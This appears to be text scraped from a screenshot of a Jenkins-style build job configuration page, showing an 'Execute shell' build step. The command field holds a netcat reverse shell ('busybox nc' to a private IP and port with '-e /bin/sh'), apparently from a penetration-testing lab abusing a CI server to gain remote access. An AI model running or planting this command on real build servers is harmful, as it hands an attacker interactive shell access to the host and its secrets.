 Build Steps
Execute shell
?
Command
See the list of available environment variables
busybox nc 192.168.45.241 4445 -e /bin/sh
Advanced
Add build step
Post-build Actions
Add post-build action
Save
Apply